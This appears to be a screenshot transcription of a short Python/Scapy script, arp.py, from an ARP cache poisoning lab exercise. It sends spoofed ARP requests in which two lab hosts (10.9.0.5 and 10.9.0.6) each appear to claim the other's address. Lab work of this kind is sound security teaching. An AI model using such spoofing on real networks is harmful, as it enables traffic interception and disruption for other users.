 Open
*arp.py
~/Desktop/Labs_20.04/Network Security/ARP Cache Poisoning Attack Lab/Labsetup...
Save
Files
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 E=Ether()
5 A1=ARP(op=1,psrc='10.9.0.6',pdst='10.9.0.5')
6 A2=ARP(op=1,psrc='10.9.0.5',pdst='10.9.0.6')
7
8 pkt1=E/A1
9 pkt2=E/A2
10
11 sendp(pkt1,iface='eth0')
12 sendp(pkt2,iface='eth0')